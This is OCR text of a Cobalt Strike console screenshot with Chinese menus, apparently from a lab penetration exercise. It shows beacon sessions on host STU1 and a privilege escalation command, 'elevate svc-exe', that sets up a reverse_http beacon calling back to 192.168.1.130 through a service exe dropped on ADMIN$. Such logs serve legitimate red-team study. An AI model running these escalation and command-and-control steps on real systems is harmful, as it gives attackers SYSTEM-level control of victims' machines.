 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
新建连接(N)
偏好设置(P)
可视化(V)
VPN网卡(I)
监听器(L)
脚本管理器(S)
断开连接(C)
internal listener user computer note process pid arch last
29 192.168.1.129 server Administrator * STU1 artifact.exe 2692 x86 50s
29 192.168.1.129 server SYSTEM * STU1 rundll32.exe 2812 x86 51s
29 192.168.1.129 server SYSTEM * STU1 rundll32.exe 3792 x86 16m
事件日志 X Beacon 192.168.1.129@2692 X 监听器 X 目标列表 X
[+] received output:
Started service b679948 on .
beacon> elevate svc-exe server
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.130:80) via Service Control Manager
(\\127.0.0.1\ADMIN$\bcdb6fe.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service bcdb6fe on .
[STU1] Administrator */2692 last: 50s
beacon>